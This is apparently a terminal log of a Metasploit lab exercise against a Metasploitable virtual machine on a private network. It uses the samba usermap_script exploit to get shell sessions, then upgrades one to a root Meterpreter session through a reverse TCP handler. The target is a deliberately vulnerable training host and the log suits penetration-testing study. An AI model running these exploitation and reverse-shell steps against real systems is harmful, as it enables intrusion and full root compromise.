 Background session 3? [y/N]  y
msf6 exploit(multi/samba/usermap_script) > sessions
Active sessions
===============
  Id  Name  Type            Information  Connection
  --  ----  ----            -----------  ----------
  1         shell cmd/unix               192.168.56.104:45453 -> 192.168.56.101:6200 (192.168.56.10
  3         shell cmd/unix               192.168.56.104:4444 -> 192.168.56.101:45008 (192.168.56.10
msf6 exploit(multi/samba/usermap_script) > sessions -u 3
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [3]
[*] Upgrading session ID: 3
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.56.104:4433
[*] Sending stage (1017704 bytes) to 192.168.56.101
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 exploit(multi/samba/usermap_script) > [*] Meterpreter session 4 opened (192.168.56.104:4433 ->
[*] Stopping exploit/multi/handler
msf6 exploit(multi/samba/usermap_script) > sessions
Active sessions
===============
  Id  Name  Type                   Information                        Connection
  --  ----  ----                   -----------                        ----------
  1         shell cmd/unix                                            192.168.56.104:45453 -> 192.1
  3         shell cmd/unix                                            192.168.56.104:4444 -> 192.16
  4         meterpreter x86/linux  root @ metasploitable.localdomain  192.168.56.104:4433 -> 192.16
msf6 exploit(multi/samba/usermap_script) > sessions 4
[*] Starting interaction with 4...
meterpreter >